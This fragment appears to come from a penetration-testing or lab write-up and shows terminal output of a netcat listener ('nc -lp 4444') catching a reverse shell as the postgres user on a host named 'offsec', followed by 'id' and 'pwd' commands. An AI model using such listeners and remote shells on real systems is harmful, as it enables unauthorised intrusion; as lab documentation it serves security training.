 └─$ nc -lp 4444
bash: cannot set terminal process group (3038): Inappropriate ioctl for device
bash: no job control in this shell
postgres@offsec:/var/lib/postgresql/10/main$ id
id
uid=122(postgres) gid=127(postgres) groups=127(postgres),110(ssl-cert)
postgres@offsec:/var/lib/postgresql/10/main$ pwd
pwd
/var/lib/postgresql/10/main
postgres@offsec:/var/lib/postgresql/10/main$